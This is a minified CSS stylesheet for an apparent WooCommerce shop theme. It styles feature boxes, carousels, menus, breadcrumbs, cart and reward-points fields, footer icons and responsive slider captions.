.content-box{justify-content:flex-end;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.custom-right .fbox-image{order:2}.custom-right .fbox-body{order:1}.feature-box-v1 .fbox-icon{margin-right:30px;margin-top:20px;float:left;position:relative}.rtl .feature-box-v1 .fbox-icon{float:right}.feature-box-v1 .fbox-icon .icons{width:40px;height:40px;line-height:40px;font-size:20px;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;color:#FFF;background-color:#80b435}.feature-box-v1 .description{color:#666;padding-top:20px}.feature-box-v2{border:1px solid #e9e9e9;padding:33px 0}.feature-box-v2 .fbox-icon{float:none!important;margin:0}.feature-box-v2 .fbox-icon .icons{width:20px;height:20px;line-height:20px;font-size:18px;background:none;border-radius:none;-webkit-border-radius:none;-moz-border-radius:none;-ms-border-radius:none;-o-border-radius:none}.feature-box-v2 .fbox-content{overflow:hidden}.feature-box-v3{position:relative;padding:45px 30px 20px;text-align:center!important;background:#F5F5F5}.feature-box-v3 .fbox-icon{position:absolute;content:"";left:0;right:0;top:-36px;margin:0 auto}.feature-box-v3 .fbox-icon .icons{font-size:24px;width:70px;height:70px;line-height:70px;color:#FFF;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;background:#2b2b2b}.feature-box.feature-box-v4{padding:20px 30px;border:1px solid #ddd;border-bottom:3px solid #2b2b2b;text-align:center!important}.feature-box.feature-box-v4 .fbox-icon{text-align:center;float:none!important;margin-bottom:20px}.feature-box.feature-box-v4 .fbox-icon .icons{font-size:36px;width:70px;height:70px;line-height:70px;color:#000;background:none}.feature-box.feature-box-v4 .description{text-align:center}.pbr-inforbox .inforbox-inner{text-align:center;padding:10px}.brands-carousel{margin-left:-10px;margin-right:-10px}.brands-carousel .item-brand{margin:10px 15px;height:80px;overflow:hidden;border:solid 2px #e9e9e9}.brands-carousel .item-brand img{max-width:100%}.zoom-2{overflow:hidden;position:relative}.zoom-2 img{-webkit-transition:1s;-o-transition:1s;transition:1s}.zoom-2:hover img{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.zoom-3{background-color:#000;overflow:hidden;position:relative}.zoom-3 img{opacity:1;filter:alpha(opacity=100);transition:opacity 0.35s ease 0s}.zoom-3:before,.zoom-3:after{content:"";position:absolute;bottom:30px;left:30px;right:30px;top:30px;z-index:1;opacity:0;filter:alpha(opacity=0);transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.zoom-3:after{border-left:1px solid #FFF;border-right:1px solid #FFF;transform:scale(1,0)}.zoom-3:before{border-top:1px solid #FFF;border-bottom:1px solid #FFF;transform:scale(0,1)}.zoom-3:hover:before,.zoom-3:hover:after{opacity:1;filter:alpha(opacity=100);transform:scale(1)}.zoom-3:hover img{opacity:.5;filter:alpha(opacity=50)}.theme-effect{position:relative;margin-bottom:-1px}.theme-effect:hover .info{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100)}.theme-effect .img img{width:100%;height:auto}.theme-effect .info{position:absolute;top:0;left:0;padding:0 20px;z-index:99;text-align:center;width:100%;height:100%;background:rgba(0,0,0,.6);-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}.theme-effect .info h3{margin:0}.theme-effect .info h3 a{font-size:30px;font-weight:100}.theme-effect .info h3 a:hover{color:#2b2b2b}.theme-effect .info .info-inner{position:relative;text-align:center;top:50%;transform:translateY(-50%);vertical-align:middle}.scrollup{background-color:#f5f5f5;border:1px solid #e2e2e2;bottom:15px;cursor:pointer;position:fixed;text-transform:uppercase;text-align:center;margin:0;line-height:44px;font-size:10px;z-index:111;left:auto;right:15px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;width:40px;height:40px;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.rtl .scrollup{right:auto;left:auto}.rtl .scrollup{left:15px;right:auto}.scrollup span.fa{font-size:16px;color:#000;margin-top:6px}.scrollup:hover{background-color:#80b435;border:1px solid #80b435}.scrollup:hover span.fa{color:#FFF}.wpb_map_wraper iframe{pointer-events:none}.awe-body-loading{overflow:hidden}.awe-page-loading{position:fixed;z-index:9999999;background:#fff;left:0;top:0;width:100%;height:100%}.awe-loading-wrapper{text-align:center;width:150px;height:100px;position:absolute;top:50%;left:50%;margin-top:-100px;margin-left:-75px}.awe-loading-wrapper .awe-loading-icon{font-size:75px;line-height:1;margin-bottom:10px;-webkit-animation-name:aweIcon;animation-name:aweIcon;-webkit-animation-duration:4s;animation-duration:4s;animation-iteration-count:infinite}.awe-loading-wrapper .awe-loading-icon img{width:100%}.awe-loading-wrapper .awe-loading-icon .icon{cursor:default}.awe-loading-wrapper .progress{background:#eee;border-radius:0;box-shadow:none;margin-bottom:0;height:2px}.awe-loading-wrapper .progress .progress-bar{background:#80b435;box-shadow:none;width:100%;-webkit-animation-name:aweProgress;animation-name:aweProgress;-webkit-animation-duration:3s;animation-duration:3s}@-webkit-keyframes aweIcon{0%{color:#333}50%{color:#666}100%{color:#000}}@-moz-keyframes aweIcon{0%{color:#333}50%{color:#666}100%{color:#000}}@keyframes aweIcon{0%{color:#333}50%{color:#666}100%{color:#000}}@-webkit-keyframes aweProgress{0%{width:0%}15%{width:15%}25%{width:35%}35%{width:50%}50%{width:75%}65%{width:85%}100%{width:100%}}@-moz-keyframes aweProgress{0%{width:0%}15%{width:15%}25%{width:35%}35%{width:50%}50%{width:75%}65%{width:85%}100%{width:100%}}@keyframes aweProgress{0%{width:0%}15%{width:15%}25%{width:35%}35%{width:50%}50%{width:75%}65%{width:85%}100%{width:100%}}.pbr-category-filter{text-align:center;position:relative}.pbr-category-filter .category-filter-content{position:absolute;top:0;left:0;right:0;bottom:0;content:"";z-index:10}.pbr-category-filter .filter-head{margin-bottom:40px;margin-top:30px}.pbr-category-filter .category-image{margin-top:40px;opacity:.2;filter:alpha(opacity=20)}.pbr-category-filter small{position:relative}.pbr-category-filter small:before{position:absolute;content:"";left:0;right:0;margin:0 auto;width:40px;height:3px;background-color:#2b2b2b;bottom:-20px}.rtl .pbr-category-filter small:before{right:0;left:auto}.rtl .pbr-category-filter small:before{left:0;right:auto}.widget-text-heading{position:relative;z-index:1}.widget-text-heading .widget-heading{position:relative;font-weight:400;text-transform:none}.widget-text-heading .widget-heading span span{font-weight:700;text-transform:uppercase}.widget-text-heading .description{display:inline-block;font-size:16px;color:#666}.widget-text-heading.heading-default .widget-heading{font-size:48px}.widget-text-heading.heading-default .widget-heading>span:before,.widget-text-heading.heading-default .widget-heading>span:after{right:0;left:0}@media (min-width:767px){.widget-text-heading.heading-default .widget-heading>span:before,.widget-text-heading.heading-default .widget-heading>span:after{margin:0 auto}}.widget-text-heading.heading-default .widget-heading>span:before{width:150px;height:1px}.widget-text-heading.heading-default .widget-heading>span:after{width:50px;height:4px}.widget-text-heading.heading-small .widget-heading{font-size:30px}.widget-text-heading.heading-small .widget-heading>span:before,.widget-text-heading.heading-small .widget-heading>span:after{margin:0;left:0}.rtl .widget-text-heading.heading-small .widget-heading>span:before,.rtl .widget-text-heading.heading-small .widget-heading>span:after{right:0;left:auto}.widget-text-heading.heading-small .widget-heading>span:before{width:100px;height:1px}.widget-text-heading.heading-small .widget-heading>span:after{width:50px;height:4px}.widget-text-heading.heading-extrasmall .widget-heading{font-size:24px}.widget-text-heading.heading-extrasmall .widget-heading>span:before,.widget-text-heading.heading-extrasmall .widget-heading>span:after{margin:0;left:0}.rtl .widget-text-heading.heading-extrasmall .widget-heading>span:before,.rtl .widget-text-heading.heading-extrasmall .widget-heading>span:after{right:0;left:auto}.widget-text-heading.heading-extrasmall .widget-heading>span:before{width:100px;height:1px}.widget-text-heading.heading-extrasmall .widget-heading>span:after{width:50px;height:4px}.widget-text-heading.heading-title-v1{text-align:center}.widget-text-heading.heading-title-v1 span{font-weight:300}.widget-text-heading.heading-title-v2 .widget-heading{color:#80b435;text-align:center}.widget-text-heading.heading-title-v3 .widget-heading{margin:0;line-height:53px;text-transform:uppercase;font-weight:700}.widget-text-heading.heading-title-v4 .widget-heading{text-align:center;line-height:53px;text-transform:uppercase;margin:0;font-weight:700;color:#80b435}.widget-text-heading.heading-title-v4.line-content:after{background:url(../../../../../../../themes/freshfood/images/border-title.jpg) no-repeat}.widget-text-heading.heading-title-v5 .widget-heading{text-align:center;font-weight:700;text-transform:uppercase;padding-bottom:23px}.widget-text-heading.heading-title-v5 .widget-heading:after{background:#eee;content:"";width:110px;height:1px;position:absolute;margin:auto;left:0;right:0;bottom:0}.widget-productcats .widget-heading h3{padding:0;margin:0 0 17px;text-transform:capitalize;font-size:36px}.widget-productcats .widget-heading .sub-categories{padding-top:20px}.widget-productcats .widget-heading .sub-categories a{color:#888;font-size:95%}.frontpage-posts .secondary-posts article.post:last-child{padding-bottom:0}.frontpage-posts .secondary-posts article.post:first-child{padding-top:0;border-top:none}.frontpage-posts .secondary-posts article.post .entry-title{font-size:24px;height:28px;overflow:hidden;text-transform:none}.frontpage-posts .secondary-posts article.post .entry-title a{color:#262626}.frontpage-posts .secondary-posts article.post .entry-title a:hover{color:#2b2b2b}.frontpage-posts .secondary-posts article.post .entry-description{height:50px;line-height:1.8;margin-bottom:30px;font-size:16px}.frontpage-posts .secondary-posts article.post .media-body{margin-top:22px}.frontpage-posts .secondary-posts article.post:nth-child(odd) .entry-thumb{float:left}.rtl .frontpage-posts .secondary-posts article.post:nth-child(odd) .entry-thumb{float:right}.frontpage-posts .secondary-posts article.post:nth-child(odd) .media-body{margin-left:-85px;text-align:left;padding-left:55px}.rtl .frontpage-posts .secondary-posts article.post:nth-child(odd) .media-body{margin-right:-85px;margin-left:inherit}.rtl .frontpage-posts .secondary-posts article.post:nth-child(odd) .media-body{text-align:right}.rtl .frontpage-posts .secondary-posts article.post:nth-child(odd) .media-body{padding-right:55px;padding-left:inherit}.frontpage-posts .secondary-posts article.post:nth-child(even) .entry-thumb{float:right}.rtl .frontpage-posts .secondary-posts article.post:nth-child(even) .entry-thumb{float:left}.frontpage-posts .secondary-posts article.post:nth-child(even) .media-body{margin-left:0;margin-right:-85px;text-align:right;float:right;padding-right:55px}.rtl .frontpage-posts .secondary-posts article.post:nth-child(even) .media-body{margin-right:0;margin-left:inherit}.rtl .frontpage-posts .secondary-posts article.post:nth-child(even) .media-body{margin-left:-85px;margin-right:inherit}.rtl .frontpage-posts .secondary-posts article.post:nth-child(even) .media-body{text-align:left}.rtl .frontpage-posts .secondary-posts article.post:nth-child(even) .media-body{float:left}.rtl .frontpage-posts .secondary-posts article.post:nth-child(even) .media-body{padding-left:55px;padding-right:inherit}.frontpage-posts .secondary-posts .entry-meta>span{text-transform:none}.frontpage-posts .secondary-posts .entry-thumb{display:inline-block;width:40%;float:left}.rtl .frontpage-posts .secondary-posts .entry-thumb{float:right}.frontpage-posts .secondary-posts .media-body{background:#FFF;display:inline-block;padding-bottom:15px;padding-top:15px;position:relative;width:65%}@media (min-width:767px){.frontpage-posts .secondary-posts .post-items:last-child article.post,.frontpage-posts .secondary-posts .post-items:nth-last-of-type(2) article.post{border-bottom:none;padding-bottom:0;margin-bottom:0}}@media (max-width:767px){.frontpage-posts .secondary-posts .post-items:last-child article.post{border-bottom:none;padding-bottom:0;margin-bottom:0}}.vc_progress_bar .vc_single_bar{margin-bottom:10px!important}.vc_tta.vc_general .vc_tta-panel-title{font-size:14px!important}.vc_tta.vc_general .vc_tta-panel-title>a{position:relative;text-align:left}.rtl .vc_tta.vc_general .vc_tta-panel-title>a{text-align:right}.vc_tta.vc_general .vc_tta-panel-title>a:before{width:42px;height:100%;background-color:#000;position:absolute;top:0;content:""}.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-right>a{padding:14px 42px 14px 20px}.rtl .vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-right>a{padding:14px 20px 14px 42px}.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-right>a:before{right:0}.rtl .vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-right>a:before{left:0;right:auto}.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-right>a .vc_tta-controls-icon{right:18px}.rtl .vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-right>a .vc_tta-controls-icon{left:18px;right:auto}.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-left>a{padding:14px 20px 14px 42px}.rtl .vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-left>a{padding:14px 42px 14px 20px}.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-left>a:before{left:0}.rtl .vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-left>a:before{right:0;left:auto}.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-left>a .vc_tta-controls-icon{left:18px}.rtl .vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-left>a .vc_tta-controls-icon{right:18px;left:auto}.vc_tta.vc_general .vc_tta-controls-icon{width:8px;height:8px}.vc_tta.vc_general .vc_tta-controls-icon:before,.vc_tta.vc_general .vc_tta-controls-icon:after{border-color:#fff!important}.vc_tta.vc_general .vc_active .vc_tta-panel-title>a{position:relative}.vc_tta.vc_general .vc_active .vc_tta-panel-title>a:before{background-color:#2b2b2b}.wpb_gmaps_widget .wpb_wrapper{padding:0!important}.vc_general .vc_tta-panels .vc_tta-panel .vc_tta-panel-body{background-color:#fff!important;padding:15px 0!important}.vc_general .vc_tta-panels .vc_tta-panel .vc_tta-panel-body .vc_toggle_title{background-color:#fff!important}.vc_general .vc_tta-panels .vc_tta-panel .vc_tta-panel-body .vc_toggle_title h4{font-size:14px;font-weight:500;position:relative;font-family:"Roboto Slab"}.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list{border-bottom:1px solid #e9e9e9;margin-bottom:15px}.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab{margin-left:10px;margin-right:10px}.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{font-size:16px;text-transform:uppercase;font-weight:700;border:none;padding-left:0;padding-right:0;background-color:transparent}.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:hover{border-bottom:5px solid #2b2b2b!important;background-color:transparent;color:#000}.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a{border-bottom:5px solid #2b2b2b!important;background-color:transparent;color:#000}.vc_toggle_default.vc_toggle_color_default{margin-bottom:20px}.vc_toggle_default.vc_toggle_color_default .vc_toggle_title{padding:10px 25px!important}.vc_toggle_default .vc_toggle_title{padding-left:20px;border:1px solid #e4e4e4;cursor:pointer;background-color:#f7f7f7}.vc_toggle_default .vc_toggle_title h4{text-transform:none}@media (max-width:767px){.vc_column_container [class^="vc_custom_"],.vc_column_container [class*="vc_custom_"]{margin:0!important}}.vc_row-no-padding{overflow:inherit!important}.navbar-mega .navbar-nav>li.dropdown .dropdown-menu{top:132%;background:#FFF;box-shadow:0 4px 26px rgba(0,0,0,.12);padding:15px 20px;border:none;box-shadow:0 0 24px rgba(0,0,0,.22);padding-right:12px}.navbar-mega .navbar-nav>li .dropdown-menu li{border:none}.navbar-mega .navbar-nav>li .dropdown-menu li a{font-style:normal;font-weight:400;font-size:15px;line-height:234.19%;color:#979797;font-family:"Roboto Slab";padding:0}.navbar-mega .navbar-nav>li .dropdown-menu li .caret{position:relative;width:11px;border:none;height:35px;line-height:35px;float:right}.navbar-mega .navbar-nav>li .dropdown-menu li .caret:before{font-family:'revicons';font-size:15px;display:block;line-height:35px;text-align:center;content:'\e825';color:#979797}.navbar-mega .navbar-nav>li .dropdown-menu ul.dropdown-menu{left:107%;top:-15px}.user-login .dropdown-menu{top:158%;background:#FFF;box-shadow:0 4px 26px rgba(0,0,0,.12);padding:15px 20px;border:none;box-shadow:0 0 24px rgba(0,0,0,.22);max-width:200px}.user-login .dropdown-menu li>a{font-style:normal;font-weight:300;font-size:15px;line-height:234.19%;color:#979797;font-family:"Roboto Slab";padding:0}.page-id-13125 .products.products-grid{display:flex;max-width:1200px;margin:0 auto}.page-id-13125 .woocommerce div.product{max-width:250px}.custom2 .carousel-caption{padding-bottom:30px;top:0;display:flex;align-items:center}.custom2 .carousel-caption .div_100{display:block;margin-bottom:0;max-width:600px}.custom2 .carousel-caption .div_100 .div_70{width:100%}.custom2 .carousel-caption .div_100 .div_70 .tslider{font-family:"Roboto Slab";font-weight:400;font-size:46px;line-height:117.4%;text-align:center;color:#000;margin-bottom:10px}.custom2 .carousel-caption .div_100 .div_70 .paslider{font-family:"Roboto";font-weight:300;font-size:16px;line-height:1.4;color:#484a4c;letter-spacing:0;font-weight:300}.custom2 .carousel-caption .div_100 .div_70 .bslider{background-color:rgb(88,183,212);font-family:Barlow;padding:10px 30px;border:1px solid rgb(88,183,212);border-radius:5px;color:white!important;margin-top:20px;margin-bottom:0;font-size:18px;border-radius:0!important}.custom2 .carousel-inner>.item .img-mobi{display:none}.custom2 .tparrows:before{display:none}.custom2 .tparrows i{font-size:24px;color:#a4d9e9;display:block;line-height:calc(64px - 1px);text-align:center}.navbar-mega .navbar-nav>li .dropdown-menu li .caret{display:block}.custom3 .carousel-caption .div_100 .div_70 .tslider{font-family:"Roboto Slab";font-weight:400;font-size:46px;line-height:117.4%;text-align:center;color:#000;margin-bottom:10px;margin-top:60px}.custom3 .carousel-caption .div_100 .div_70 .paslider{font-family:"Roboto";font-weight:300;font-size:20px;line-height:1.4;color:#484a4c;letter-spacing:0;font-weight:300}.custom3 .carousel-caption .div_100 .div_70 .bslider{background-color:rgb(88,183,212);font-family:Barlow;padding:10px 30px;border:1px solid rgb(88,183,212);border-radius:5px;color:white!important;margin-top:20px;margin-bottom:0;font-size:18px;border-radius:0!important}.custom3 .carousel-caption{top:45px}.custom3 .carousel-caption .div_100{display:flex;align-items:center}.custom3 .carousel-caption .div_100 .div_70 .tslider{margin-top:0!important;padding:0!important}.custom3 .carousel-caption .div_100 .div_30 .isl1{top:0;transform:none;max-width:250px}.home .product-block{padding-top:10px}.home .product-block .meta .add-cart{margin-bottom:0}.pbr-breadscrumb.pbr-woocommerce-breadcrumb.empty_bgimg{display:block;padding:20px 0;height:100%;text-align:left;margin-bottom:0}.pbr-breadscrumb.pbr-woocommerce-breadcrumb.empty_bgimg li{position:relative;z-index:2;font-size:15px;color:#666}.pbr-breadscrumb.pbr-woocommerce-breadcrumb.empty_bgimg a{color:#666}.pbr-breadscrumb.pbr-woocommerce-breadcrumb.empty_bgimg .active{display:inline-block}.pbr-breadscrumb.pbr-woocommerce-breadcrumb.empty_bgimg .active .title-active{color:#666;font-size:15px;font-weight:400;text-transform:none;margin:0;font-family:"Roboto Slab";line-height:0}.pbr-breadscrumb.pbr-woocommerce-breadcrumb.empty_bgimg h1.title-active.page-title:before{content:"/";padding:0 5px}.post-type-archive .products-top-wrap,.tax-product_cat .products-top-wrap{margin-top:0;border-bottom:1px solid #666}#sidebar-left-menu h3.widget-title{font-size:1.7rem;margin-bottom:10px;text-transform:uppercase;font-family:"Roboto Slab"}div#sidebar-left-menu{margin-bottom:30px}.menu-candles-container li a{font-size:15px;color:#979797;font-family:"Roboto Slab";padding:0}#sidebar-left-menu .menu-candles-container li{border:0 solid transparent;padding:8px 0px!important}#active-sub-category .products-grid .product-block .meta .name{font-size:15px}.top_rated_section{clear:both;padding-bottom:100px}.top_rated_section .products-grid .product-block .meta .name{font-size:15px;font-weight:300;text-align:center}.top_rated_section h3.section-title{font-size:36px;text-align:center;margin-bottom:50px;font-family:"Roboto Slab";text-transform:none;color:#666;font-weight:400}span.counter-selector{position:absolute;background:#58B7D4;color:#fff;height:21px;width:21px;top:-10px;text-align:center;border-radius:50%;right:-20px}div#cart-page{padding-top:50px}.pbr-topbar-v3 .tp_wishlist{margin:0 30px!important}span.counter-selector h1{font-size:0px!important}.pbr-topbar-v3 .blockUI.blockOverlay,.pbr-topbar-v3 .blockUI.blockMsg.blockElement{display:none!important}li.wishlist-li{display:inline-block;position:relative}li.wishlist-li .counter-selector{top:0}.woocommerce .cart-collaterals table.shop_table tr,.woocommerce .cart-collaterals table.shop_table tr td,.woocommerce .cart-collaterals table.shop_table tr th{width:100%}.wc-proceed-to-checkout a.checkout-button.button.alt.wc-forward:hover{border-width:0}div#yith-par-message-reward-cart{background:transparent;padding:0;border-top-color:transparent;display:none;text-align:center}.ywpar_apply_discounts_container{display:block!important}.ywpar-button-message{display:none}#poins-box div#yith-par-message-reward-cart{display:block}#poins-box .woocommerce-info::before{display:none}input#ywpar-points-max{width:90px;border:1px solid #58B7D4;height:45px;background:transparent;text-align:center}p.calculated_shipping .form-row.form-row-first{width:90px}p.calculated_shipping .form-row.form-row-last{width:245px}.checkout .ywpar_apply_discounts_container .form-row.form-row-last{width:245px}.woocommerce .woocommerce-info a#ywpar_apply_discounts{width:100%;background:transparent!important;border:1px solid #58B7D4;font-family:Roboto Slab;font-style:normal;font-weight:700;color:#58B7D4!important;font-size:16px;padding:5px 10px;line-height:15px;height:45px}#cart-page .ywpar_apply_discounts_container p.form-row.form-row-last a#ywpar_apply_discounts{width:100%;background:transparent!important;border:1px solid #58B7D4;font-family:Roboto Slab;font-style:normal;font-weight:700;color:#58B7D4!important;font-size:16px;padding:5px 10px;line-height:15px;height:45px;text-align:center}#poins-box div#yith-par-message-reward-cart{margin-bottom:0}#woocommerce-coupon-form input#coupon_code{height:47px;width:200px}p.text-poins{font-family:Roboto;font-style:normal;font-weight:400;font-size:18px;text-align:left;margin-bottom:0}.ywpar_apply_discounts_container{margin-top:10px}p.text-poins strong{float:right}.calculated_shipping .woocommerce-message{margin-bottom:0}.checkout div#yith-par-message-reward-cart{display:block}.checkout .ywpar_apply_discounts_container .form-row.form-row-last a#ywpar_apply_discounts{width:100%;background:transparent!important;border:1px solid #58B7D4;font-family:Roboto Slab;font-style:normal;font-weight:700;color:#58B7D4!important;font-size:16px;padding:5px 10px;line-height:15px;height:45px}.checkout .ywpar_apply_discounts_container p.form-row.form-row-first{width:90px}.checkout .ywpar_apply_discounts_container .form-row.form-row-last{float:left}#cart-page p.form-row.form-row-first{width:90px}#cart-page p.form-row.form-row-last{width:245px}#cart-page td#poins-box{border-width:0px!important;padding:0}#cart-page p.text-poins{border-top:1px solid #E9E9E9!important;padding:20px 10px 0}#cart-page .ywpar_apply_discounts_container{padding-bottom:20px;padding-left:12px;padding-right:12px}.single-product div#main{max-width:1200px;margin:0 auto;border-top:0}span.brad-text{padding:0}.single-product header#pbr-masthead{border-bottom:1px solid #80808061}ol.breadcrumb li:nth-child(2) .brad-text,ol.breadcrumb li:nth-child(2) .span-bread{display:none}.single-product .related-products .widget-title{padding-bottom:0;font-size:36px;text-align:center;margin-bottom:50px;font-family:"Roboto Slab";text-transform:none;color:#666;font-weight:400}.related-products .products-grid .product-block .meta .name{font-size:15px;font-weight:300;text-align:center}.woocommerce-product-gallery .col-lg-9.col-md-9{width:100%}.woocommerce.woocommerce-page .product .images img{width:100%!important}#pbr-masthead.pbr-header-v3 #search-container.desktop-search{margin-top:-6px;display:block;position:relative;left:18px}.modal-backdrop.fade.in{display:none}.search_modal .modal-content{padding:0}.modal-header{display:none}span.input-group-addon.input-large.btn-search{padding-right:10px}.pbr-footer .social-icon-footer{margin-top:20px}.pbr-footer .social-icon-footer a i.fa{height:32px;width:32px;text-align:center;display:inline-block;vertical-align:middle;align-items:center;padding:5px;background:#3b5998;border-radius:6px;color:#fff;font-size:14px;line-height:22px;font-weight:700}.pbr-footer .social-icon-footer a i.fa.fa-instagram{background:#00bdec}.pbr-footer .social-icon-footer a i.fa.fa-twitter{background:#d40062}.cart_list .name{font-size:15px}.search_modal input[type="submit"]{border:none;background:transparent;font-size:18px;padding:0;width:20px;position:relative;left:15px;height:20px}div#info-box{margin-bottom:15px}p.social-icon-footer{font-size:20px}p.social-icon-footer a{margin-right:10px;color:#666}p.social-icon-footer i.fa{width:20px;font-size:15px}div#info-box i.fa{width:20px;font-size:15px}div#slider2:after{content:"*Prop-65 not required";bottom:10px;position:absolute;left:10px;font-size:13px;color:#666}.mb-search span.input-group-addon.input-large.btn-search{padding:0}.mb-search .modal-body span.fa.fa-search{position:relative;top:-11px;z-index:10;right:10px}.search_modal.mb-search input[type="submit"]{border:none;background:transparent;font-size:18px;padding:0;width:26px;position:relative;left:-16px;height:24px;top:15px}.search_modal.mb-search .modal{top:17%}@media screen and (max-width:980px){#stickyNavMobile.topbar-inner{height:80px}#pbr-masthead .cart-search{margin-top:12px!important}.home .entry-content-page{margin-top:0px!important}.home #primary{margin-top:0}.single-product div#main{padding-top:70px}.single-product .pbr-breadscrumb.pbr-woocommerce-breadcrumb.empty_bgimg{margin-bottom:30px}}@media(max-width:800px){#pbr-off-canvas ul.user-login{display:block;padding-left:0;list-style:none;margin:0 15px;border-top:1px solid #D7D7D7;padding-top:20px;margin-top:30px;line-height:21px}#pbr-off-canvas ul.user-login a{font-family:Roboto Slab;font-style:normal;font-weight:400;font-size:18px;color:#000;text-transform:uppercase;line-height:117.4%;padding:10px 0;display:block;text-transform:none}.pbr-off-canvas-body{padding-top:30px}.pbr-off-canvas-body .offcanvas-head{background:#fff!important;padding:30px 0}#pbr-off-canvas .offcanvas-head button{padding:9px 15px 10px;margin-right:10px;color:#000;float:right}.pbr-off-canvas-body{padding-top:30px}.pbr-off-canvas-body .offcanvas-head{background:#fff!important;padding:30px 0}#pbr-off-canvas .offcanvas-head span{color:#000;text-transform:none;padding:15px 10px;display:block;font-family:Roboto Slab;font-style:normal;font-weight:400;font-size:16px}.post-type-archive-product .container{margin-top:30px!important}div#sidebar-left-menu{margin-bottom:30px;margin-top:30px;padding-bottom:30px}#sidebar-left-menu h3.widget-title{background:#666;padding:10px;color:#fff;cursor:pointer}.menu-candles-container{display:none}.menu-candles-container.collapsed.pressed{display:block}.post-type-archive .products-top-wrap,.tax-product_cat .products-top-wrap{padding-bottom:20px;position:relative}.post-type-archive .order__action,.tax-product_cat .order__action{display:none}.products-top-wrap .category_title{padding:0;display:inline-block;clear:both;margin-top:20px;min-width:100%;float:left}.show-item{position:absolute;top:40%}}@media(max-width:767px){.site-main{margin-top:64px}}@media(max-width:414px){.custom2 .carousel-inner>.item img{display:none}.custom2 .carousel-inner>.item img.img-mobi{display:block}.custom2 .carousel-caption{padding-bottom:30px;top:40px;display:block;align-items:center}.custom2 .carousel-caption .div_100 .div_70 .tslider{font-family:"Roboto Slab";font-weight:400;font-size:28px;line-height:117.4%;text-align:center;color:#000;margin-bottom:10px}.custom2 .carousel-caption .div_100 .div_70 .paslider{font-family:"Roboto";font-weight:300;font-size:17px;line-height:1.4;color:#484a4c;letter-spacing:0;font-weight:300}.custom2 .carousel-caption .div_100 .div_70 .paslider br{display:none}.custom2 .carousel-control{opacity:1;top:20%;transform:matrix(1,0,0,1,20,140);left:0;visibility:inherit;cursor:pointer;background:rgba(0,0,0,0);width:45px;height:45px;position:absolute;display:block z-index:1000;border-radius:50%;border:1px solid #a4d9e9}.custom2 .tparrows i{font-size:20px;color:#a4d9e9;display:block;line-height:calc(45px - 1px);text-align:center}.custom2 .tp-rightarrow{opacity:1;top:20%;transform:matrix(1,0,0,1,-20,140);left:90%;visibility:inherit}.custom3 .carousel-caption{top:20px}.custom3 .carousel-caption .div_100 .div_70 .tslider{font-family:"Roboto Slab";font-weight:400;font-size:25px;line-height:117.4%;text-align:center;color:#000;margin-bottom:10px;margin-top:0;padding-top:0}.custom3 .carousel-caption .div_100 .div_70 .paslider{font-family:"Roboto";font-weight:300;font-size:15px;line-height:1.4;color:#484a4c;letter-spacing:0;font-weight:300}.custom3 .carousel-caption .div_100 .div_70 .paslider br{display:none}.custom3 .carousel-caption .div_100 .div_70 .bslider{margin-top:10px;margin-bottom:20px;font-size:15px;padding:10px 15px}.custom3 .tparrows:before{color:#a4d9e9;display:block;line-height:calc(45px - 1px);text-align:center}.custom3 .carousel-control{opacity:1;top:10%;transform:matrix(1,0,0,1,20,140);left:0;visibility:inherit;cursor:pointer;background:rgba(0,0,0,0);width:45px;height:45px;position:absolute;display:block z-index:1000;border-radius:50%;border:1px solid #a4d9e9}.custom3 .tparrows i{font-size:20px;color:#a4d9e9;display:block;line-height:calc(45px - 1px);text-align:center}.custom3 .tp-rightarrow{opacity:1;top:10%;transform:matrix(1,0,0,1,-20,140);left:90%;visibility:inherit}div#myCarousel.custom3{padding-top:0}.admin-bar div#myCarousel.custom3{padding-top:0}.custom3 .carousel-caption .div_100 .div_30 .isl1{max-width:150px}.custom3 .carousel-caption .div_100{display:block}}@media(max-width:320px){.custom2 .carousel-caption{top:25px}.custom2 .carousel-caption .div_100 .div_70 .tslider{font-family:"Roboto Slab";font-weight:400;font-size:24px;line-height:117.4%;text-align:center;color:#000;margin-bottom:10px}.custom2 .carousel-caption .div_100 .div_70 .paslider{font-family:"Roboto";font-weight:300;font-size:14px;line-height:1.4;color:#484a4c;letter-spacing:0;font-weight:300}.custom2 .carousel-caption .div_100 .div_70 .bslider{background-color:rgb(88,183,212);font-family:Barlow;padding:10px 15px;border:1px solid rgb(88,183,212);border-radius:5px;color:white!important;margin-top:15px;margin-bottom:0;font-size:14px;border-radius:0!important}}

--- FILE ---
